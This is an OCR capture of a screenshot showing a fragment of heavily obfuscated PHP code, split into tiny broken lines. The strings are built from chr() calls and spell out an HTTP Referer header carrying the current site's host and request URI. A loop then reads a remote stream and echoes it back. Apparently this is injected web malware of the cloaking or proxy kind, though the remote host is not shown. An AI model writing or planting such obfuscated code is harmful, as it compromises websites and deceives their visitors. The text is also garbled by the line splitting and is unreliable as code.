
4
).chr(
101
).chr(
114
).chr(
58
).chr(
32
).chr(
10
4
).chr(
116
).chr(
116
).chr(
112
).chr(
58
).chr(
4
7
).chr(
47
) . 
$_5a672364743eba1bc07363e4bfced
05c
[chr(
83
).chr(
69
).chr(
82
).chr(
86
).chr(
69
).
chr(
82
).chr(
95
).chr(
78
).chr(
65
).chr(
77
).chr
(
69
)] . 
$$_a320eb60651b291ca479f43a8856b73a
[chr(
82
).chr(
69
).chr(
81
).chr(
85
).chr(
69
).chr
(
83
).chr(
84
).chr(
95
).chr(
85
).chr(
82
).chr(
7
3
)].
"

"
);

$_fc5c9462e5e78a93bde7df3182d2f1ee
=
0
;

while
(
$_f41b8a7eec9e13339d27d6f86193bdc4
 = 
$_91588db553ad4b8cc624d1cf6fadf368
(
$_002a8c5
08b8e2392e60bb9ffeece46c0
, 
1024
)) {

if
(
$_fc5c9462e5e78a93bde7df3182d2f1ee
) {

if
(
$_1d342bc8a8990aae1ed29b52fd51338c
(
$_
f41b8a7eec9e13339d27d6f86193bdc4
,chr(
45
).chr
(
45
).chr(
45
).chr(
45
).chr(
45
))){

break
;

    }

echo
(
$_f41b8a7eec9e13339d27d6f86193bdc
4
); 

   }
